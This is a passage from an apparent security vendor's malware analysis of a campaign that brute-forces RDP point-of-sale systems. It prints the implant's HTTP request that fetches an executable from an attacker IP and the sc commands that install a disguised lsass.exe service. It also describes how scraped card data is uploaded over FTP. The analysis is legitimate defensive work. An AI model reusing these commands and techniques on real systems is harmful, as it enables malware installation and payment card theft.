United States
Canada
Hong Kong
India
Taiwan
United Kingdom
Of the 60 “good” RDP servers listed by the attackers the majority (51) are located in the U.S. The most common username was “administrator” (36) and the most common passwords were “pos” (12) and “Password1” (12).
Payment Card Theft
During our investigation, we discovered another executable that is potentially run on systems once credentials are obtained (e.g. 4aed6a5897e9030f09f13f3c51668e92). This variant is intended to extract payment card information stored within running processes. It has two distinct code paths depending on its ability to get debug permissions by calling RtlAdjustPrivilage(0x14,1,0…). This may be an attempt to identify a POS configuration. If it succeeds in getting debug permissions, it downloads the executable and executes it:
GET /brut.loc/www/bin/1.exe HTTP/1.1
Accept-Encoding: gzip
Connection: Keep-Alive
Accept-Language: ru-RU,en,*
User-Agent: Browser
Host: 82.146.34.22
If the malware fails to get debug permissions, it copies itself to %WINDIR%\lsass.exe and installs itself as a service. The following script is used to create and start the service:
sc create winserv binpath= C:\WINDOWS\lsass.exe type= own start= auto
sc start winserv
del 1.bat
When running as a service, the program scans the memory of all processes with the exception of csrss.exe and conhost.exe for potential payment card information. Candidates are verified using the Luhn checksum and saved to winsrv.sys. It uploads ‘winsrv.sys’ using FTP to the server 62.109.16.195.
Before connecting to the FTP server, the implant connects to smtp[.]gmail[.]com on port 25 and obtains the victim’s external IP address from the EHLO response. winsrv.sys is uploaded to the FTP serving using a filename consisting of a capital character followed by the IP address. The capital character prefixed to the filename is initialized to ‘A’ and is incremented through ‘Z’ for each new file. If the IP address isn’t obtained from smtp[.]gmail[.]com, a random four digit number is generated.
Attribution
While there is insufficient information to determine attribution, there is some information which indicates that the attackers are in Eastern Europe, probably Russia or Ukraine. In addition to the Russian language interface, we recovered web server logs and parsed out the six IP addresses that used the administration interface.
Two of the IP addresses were from PEOPLE-NET, an ISP in Ukraine. In both cases the “User-Agent” indicates that the requests were coming from an Alcatel mobile phone running Android:
7/9